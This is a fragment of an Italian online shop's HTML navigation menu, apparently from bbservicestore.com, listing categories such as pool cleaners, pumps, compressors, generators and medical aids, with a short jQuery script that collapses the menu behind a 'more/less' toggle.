												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/piscina-automatica.html"><img src="/modules/ttmegamenu/views/img/icons/9a98978237d75e5b96590f32b2f732c1b01f0d47_973aaa9535d120410a8b76ccc405e43a16529252_19450150273RP015_0_ori.jpeg" alt=""/><span class="catagory">Piscina Automatica</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/elettrolisi-del-sale.html"><span class="catagory">Elettrolisi del sale</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-dosatrici.html"><span class="catagory">Pompe Dosatrici</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/pulitori-piscina.html"><img src="/modules/ttmegamenu/views/img/icons/919d3278dd9e42a06621b0f79551002c391686a0_2acde481612b78c14012a9a561c2358d73e58a0d_pool-robot.png" alt=""/><span class="catagory">Pulitori Piscina</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pulitori-automatici.html"><span class="catagory">Pulitori Automatici</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pulitori-manuali.html"><span class="catagory">Pulitori Manuali</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-pulitori.html"><span class="catagory">Ricambi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-pulitori-cpa.html"><span class="catagory">C.P.A.</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-pulitori-maytronics-dolphin.html"><span class="catagory">Maytronics Dolphin</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-pulitori-zodiac.html"><span class="catagory">Zodiac</span></a></li></ul></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/arredo-giardino.html"><img src="/modules/ttmegamenu/views/img/icons/d0099e7fb0b0d0953221fd51db6a0bd68a740d3e_shower.png" alt=""/><span class="catagory">Arredo Giardino</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/docce-da-esterno.html"><span class="catagory">Docce da esterno</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/docce-tradizionali.html"><span class="catagory">Docce Tradizionali</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/tradizionale-polietilene.html"><span class="catagory">Polietilene</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/tradizionali-alluminio.html"><span class="catagory">Alluminio</span></a></li></ul></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/docce-accessori.html"><span class="catagory">Docce Accessori</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/fontane.html"><span class="catagory">Fontane</span></a></li><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/docce-solari.html"><span class="catagory">Docce Solari</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/docce-solari-alluminio.html"><span class="catagory">Alluminio</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/docce-solari-polietilene.html"><span class="catagory">Polietilene</span></a></li></ul></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-docce.html"><span class="catagory">Ricambi</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/sdraie-da-esterno.html"><span class="catagory">Sdraie da esterno</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/arredo-da-giardino.html"><span class="catagory">Arredo da giardino</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/piatti-doccia.html"><span class="catagory">Piatti Doccia</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/motori-elettrici-e-scoppio.html"><img src="/modules/ttmegamenu/views/img/icons/4af937c2302a95709a27b7d29d12e456da21c0da_electric-motorr.png" alt=""/><span class="catagory">Motori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-right"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/motori-elettrici.html"><span class="catagory">Motori Elettrici</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pulegge-motori.html"><span class="catagory">Pulegge Motori</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/motori-a-scoppio.html"><span class="catagory">Motori A Scoppio</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/quadri-elettrici.html"><img src="/modules/ttmegamenu/views/img/icons/5a47a945c6ed90ccff51cd477f3cbcf57f90bcfc_cabinet.png" alt=""/><span class="catagory">Quadri elettrici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/quadri-stellatriangolo.html"><span class="catagory">Quadri Stella/Triangolo</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/quadri-antincendio.html"><span class="catagory">Quadri Antincendio</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/quadri-con-inverter.html"><span class="catagory">Quadri con Inverter</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/gruppo-soccorritore.html"><span class="catagory">Gruppo soccorritore</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/quadri-piscina.html"><span class="catagory">Quadri Piscina</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/quadri-elettronici.html"><span class="catagory">Quadri Elettronici</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/quadro-avv-diretto.html"><span class="catagory">Quadro Avv. Diretto</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/kit-antiallagamento.html"><span class="catagory">Kit antiallagamento</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/linea-kit-maniero.html"><span class="catagory">Linea Kit Maniero</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/kit-con-pompa-24vcc.html"><span class="catagory">Kit con pompa 24Vcc</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/kit-com-pompa-220volt.html"><span class="catagory">Kit com pompa 220Volt</span></a></li></ul></li></ul></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/saune.html"><img src="/modules/ttmegamenu/views/img/icons/a60f68aa9f479087eae4bb237002a235e363bcb1_10876839.png" alt=""/><span class="catagory">Saune</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/sauna-infrarossi.html"><span class="catagory">Sauna Infrarossi</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/saune-finlandesi-vapore.html"><span class="catagory">Saune Finlandesi vapore</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/pompe.html"><img src="/modules/ttmegamenu/views/img/icons/695a3e1b9e0317678b077cd4a693126866ac8c3f_water-pump.png" alt=""/><span class="catagory">Pompe</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-centr-volumetriche.html"><span class="catagory">Pompe Centr. Volumetriche</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-centrifughe-230-400-volt.html"><span class="catagory">Pompe Centrifughe 230 / 400 volt</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-centrifughe-bigiranti.html"><span class="catagory">Pompe Centrifughe Bigiranti</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/monofase-centrifuga.html"><span class="catagory">Monofase Centrifuga</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/trifase-centrifuga.html"><span class="catagory">Trifase Centrifuga</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-autoadescanti.html"><span class="catagory">Pompe Autoadescanti</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-monofase.html"><span class="catagory">Pompe Monofase</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-trifase.html"><span class="catagory">Pompe Trifase</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/gruppi-di-pressurizzazione.html"><span class="catagory">Gruppi di Pressurizzazione</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-sommerse.html"><span class="catagory">Pompe sommerse</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/p-sommerse-standard.html"><span class="catagory">P. Sommerse Standard</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/p-sommerse-professionali-380-volt.html"><span class="catagory">P. Sommerse Professionali 380 volt</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/p-sommerse-hobby.html"><span class="catagory">P. Sommerse Hobby</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/p-sommerse-professionali-220-volt.html"><span class="catagory">P. Sommerse Professionali 220 volt</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-sommerse-con-galleggiante-incorporato.html"><span class="catagory">Pompe sommerse con galleggiante incorporato</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-travaso-liquidi.html"><span class="catagory">Pompe travaso liquidi</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-manuali.html"><span class="catagory">Pompe Manuali</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/accessori-pompe.html"><span class="catagory">Accessori Pompe</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-24-volt.html"><span class="catagory">Pompe 24 Volt</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-multigirante.html"><span class="catagory">Pompe Multigirante</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-multigirante-centrifughe.html"><span class="catagory">Pompe Multigirante centrifughe</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-multigirante-autoadescanti.html"><span class="catagory">Pompe Multigirante Autoadescanti</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-multigirante-orrizontali.html"><span class="catagory">Pompe Multigirante orrizontali</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/immersione-pozzi-profondi.html"><span class="catagory">Immersione pozzi profondi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-per-pozzi-profondi-compatte.html"><span class="catagory">Pompe per Pozzi Profondi compatte</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-per-pozzi-profondi-da-4106-cm.html"><span class="catagory">Pompe per pozzi profondi da 4"-(10,6 cm)</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-per-pozzi-profondi-da-6-1524-cm.html"><span class="catagory">Pompe per pozzi profondi da 6"- (15,24 cm)</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/circolatori.html"><span class="catagory">Circolatori</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-trituratrici.html"><span class="catagory">Pompe Trituratrici</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-per-acqua-salata.html"><span class="catagory">Pompe per acqua salata</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/idropulitrici-alta-prex.html"><img src="/modules/ttmegamenu/views/img/icons/02e782c514b768397e51e9afc4c72cba5f30832b_pressure-washer.png" alt=""/><span class="catagory">Idropulitrici Alta prex</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-right"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/idropulitrici-benzina.html"><span class="catagory">Idropulitrici Benzina</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/idropulitrici-elettriche.html"><span class="catagory">Idropulitrici Elettriche</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/alta-prex-interpump.html"><span class="catagory">Alta Prex Interpump</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompa-per-nebulizzazione.html"><span class="catagory">Pompa per nebulizzazione</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/accessori-interpump.html"><span class="catagory">Accessori Interpump</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/compressori.html"><img src="/modules/ttmegamenu/views/img/icons/54bf32847efc28b310b97b59dd10f78aa97d0bfb_compressor.png" alt=""/><span class="catagory">Compressori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-right"><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/motocompressori.html"><span class="catagory">Motocompressori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/motocompressori-diesel.html"><span class="catagory">Motocompressori Diesel</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/motocompressori-benzina.html"><span class="catagory">Motocompressori Benzina</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/compressori-attacco-trattore.html"><span class="catagory">Compressori attacco Trattore</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/accessori.html"><span class="catagory">Accessori</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/kit-raccolta-olive.html"><span class="catagory">Kit Raccolta Olive</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/compressori-elettrici.html"><span class="catagory">Compressori Elettrici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/serbat025-litri.html"><span class="catagory">Serbat.0-25 Litri</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/serbat-50-litri.html"><span class="catagory">Serbat. 50 Litri</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/serbat100-litri.html"><span class="catagory">Serbat.100 Litri</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/serbat150-litri.html"><span class="catagory">Serbat.150 Litri</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/serbat200-litri.html"><span class="catagory">Serbat.200 Litri</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/verticali.html"><span class="catagory">Verticali</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/gruppi-compressore-su-base.html"><span class="catagory">Gruppi compressore su Base</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/serbatoio-900-1000-litri.html"><span class="catagory">Serbatoio 900 - 1000 litri</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/testate-compressori.html"><span class="catagory">Testate compressori</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/generatori.html"><img src="/modules/ttmegamenu/views/img/icons/88435d9d7930cb21b3cfe9c0d3dfddf23e05a57c_generator.png" alt=""/><span class="catagory">Generatori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-right"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/generatori-diesel.html"><span class="catagory">Generatori Diesel</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/generatori-benzina.html"><span class="catagory">Generatori Benzina</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/generatori-inverter.html"><span class="catagory">Generatori Inverter</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/motopompe.html"><img src="/modules/ttmegamenu/views/img/icons/c47c2a1299750f44362f075601233b7409fdeb08_electric-motor.png" alt=""/><span class="catagory">Motopompe</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-right"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/diesel.html"><span class="catagory">Diesel</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/benzina.html"><span class="catagory">Benzina</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/motosaldatrici.html"><img src="/modules/ttmegamenu/views/img/icons/8471a2276c05635bf698a8477ad6477d9e07c3fa_2163782.png" alt=""/><span class="catagory">Motosaldatrici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/motosaldatrici-airmec.html"><span class="catagory">Motosaldatrici Airmec</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/motosaldatrici-mosa.html"><span class="catagory">Motosaldatrici Mosa</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/mosa-portatili.html"><span class="catagory">Mosa portatili</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/mosa-accessori-saldarici.html"><span class="catagory">Mosa Accessori saldarici</span></a></li></ul></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/sanitaria.html"><img src="/modules/ttmegamenu/views/img/icons/4735343b6f1b453f5b21d0cd1585a3d47e1d6e14_crutches.png" alt=""/><span class="catagory">Sanitaria</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/linea-veterinaria.html"><span class="catagory">Linea Veterinaria</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/bellezza-e-salute.html"><span class="catagory">Bellezza e Salute</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/elettromedicali.html"><span class="catagory">Elettromedicali</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/magnetoterapia.html"><span class="catagory">Magnetoterapia</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/tecarterapia.html"><span class="catagory">Tecarterapia</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/mobilita-e-disabilita.html"><span class="catagory">Mobilita e disabilita</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/carrozzine.html"><span class="catagory">Carrozzine</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/carrozzine-ad-autospinta.html"><span class="catagory">Carrozzine ad autospinta</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/carrozzina-transito.html"><span class="catagory">Carrozzina Transito</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/carrozzine-elettriche.html"><span class="catagory">Carrozzine elettriche</span></a></li></ul></li><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/bastoni.html"><span class="catagory">Bastoni</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/bastone.html"><span class="catagory">Bastoni</span></a></li></ul></li><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/deambulatori.html"><span class="catagory">Deambulatori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/deambulatore.html"><span class="catagory">Deambulatore</span></a></li></ul></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/letto-e-accessori.html"><span class="catagory">Letto e accessori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/letto.html"><span class="catagory">Letto</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/letti-degenza.html"><span class="catagory">Letti Degenza</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/materasso.html"><span class="catagory">Materasso</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/letto-da-visita.html"><span class="catagory">Letto da visita</span></a></li></ul></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/accessori-letti-degenza.html"><span class="catagory">Accessori Letti Degenza</span></a></li><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/sollevamalati.html"><span class="catagory">Sollevamalati</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/solleva-malati.html"><span class="catagory">Solleva malati</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/accessori-sollevamalati.html"><span class="catagory">Accessori Sollevamalati</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/imbracatura.html"><span class="catagory">Imbracatura</span></a></li></ul></li><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/cuscini.html"><span class="catagory">Cuscini</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/cuscino.html"><span class="catagory">Cuscino</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/kit-antidecubito.html"><span class="catagory">Kit antidecubito</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/termoforo.html"><span class="catagory">Termoforo</span></a></li></ul></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/bagno.html"><span class="catagory">Bagno</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/rialzo-water.html"><span class="catagory">Rialzo water</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/sedia-doccia.html"><span class="catagory">Sedia doccia</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/barella-doccia.html"><span class="catagory">Barella doccia</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/sedia-comoda.html"><span class="catagory">Sedia comoda</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/strumenti-medici.html"><span class="catagory">Strumenti medici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/borsa-per-emergenza.html"><span class="catagory">Borsa per emergenza</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/aerosol.html"><span class="catagory">Aerosol</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/sfigmomanometro.html"><span class="catagory">Sfigmomanometro</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/otoscopio.html"><span class="catagory">Otoscopio</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/stetofonendoscopio.html"><span class="catagory">Stetofonendoscopio</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/fonendoscopio.html"><span class="catagory">Fonendoscopio</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/monitor.html"><span class="catagory">Monitor</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/uso-ospedaliero.html"><span class="catagory">Uso ospedaliero</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/varie-sanitaria.html"><span class="catagory">Varie sanitaria</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/tavoli.html"><span class="catagory">Tavoli</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/vassoio.html"><span class="catagory">Vassoio</span></a></li></ul></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/sgabello.html"><span class="catagory">Sgabello</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/carrello.html"><span class="catagory">Carrello</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/predellino.html"><span class="catagory">Predellino</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pinze-prendi-oggetti.html"><span class="catagory">Pinze prendi oggetti</span></a></li><li class="level-3 parent "><a class="ttinnermenu" href="https://bbservicestore.com/fasce-e-gambali.html"><span class="catagory">Fasce e gambali</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/cintura-per-contenimento.html"><span class="catagory">Cintura per contenimento</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/fascia-addominale.html"><span class="catagory">Fascia addominale</span></a></li><li class="level-4 "><a class="ttinnermenu" href="https://bbservicestore.com/gambali.html"><span class="catagory">Gambali</span></a></li></ul></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/indumenti-sanitari.html"><span class="catagory">Indumenti sanitari</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/poltrone.html"><span class="catagory">Poltrone</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/varie-moretti.html"><span class="catagory">Varie Moretti</span></a></li></ul></li>
												<li class="level-1 "><a class="ttinnermenu" href="https://bbservicestore.com/linea-sport.html"><img src="/modules/ttmegamenu/views/img/icons/38fb722bcf6a385ad356673bbee4488c69818dd1_6832677.png" alt=""/><span class="catagory">Linea Sport</span></a></li>
						</ul>
	<div class="js-top-menu-bottom">
	  <div id="_mobile_currency_selector"></div>
	  <div id="_mobile_language_selector"></div>
	  <div id="_mobile_contact_link"></div>
	</div>
</div>
</div>
</div>

<script>
if($(document).width() <= 1600){
var max_elem = 6;
}  
else if ($(document).width() >= 1700){
var max_elem = 9;
}
    var menu = $('.tt-menu-horizontal li.level-1');
var more_info = "Più";
var less_info = "Meno";

    if (menu.length > max_elem) {
        $('.tt-menu-horizontal .main-menu .menu-content').append('<li class="level-1 more"><div class="more-menu"><span class="categories">'+more_info+'<i class="material-icons">&#xE145;</i></span></div></li>');
    }

    $('.tt-menu-horizontal .main-menu .menu-content .more-menu').click(function() {
        if ($(this).hasClass('active')) {
            menu.each(function(j) {
                if (j >= max_elem) {
                    $(this).slideUp(200);
                }
            });
            $(this).removeClass('active');
            //$(this).children('div').css('display', 'block');
            $('.more-menu').html('<span class="categories">More<i class="material-icons">&#xE145;</i></span>');
        } else {
            menu.each(function(j) {
                if (j >= max_elem) {
                    $(this).slideDown(200);
                }
            });
            $(this).addClass('active');
            $('.more-menu').html('<span class="categories">'+less_info+'<i class="material-icons">&#xE15B;</i></span>');
        }
    });

    menu.each(function(j) {
        if (j >= max_elem) {
            $(this).css('display', 'none');
        }
    });

$(".tt-menu-horizontal li.level-1").hover(
  function () {
    $("body").addClass("menu_hover");
  },
  function () {
    $("body").removeClass("menu_hover");
  }
);

if($('.title-menu-mobile').hasClass('active')){
$("body").addClass("menu-open");
} else {
$("body").removeClass("menu-open");
}
</script>

<div class="block-categories">
<div class="title clearfix hidden-md-up" data-target="#categories" data-toggle="collapse">
    <span class="h3 text-uppercase">Categories</span>
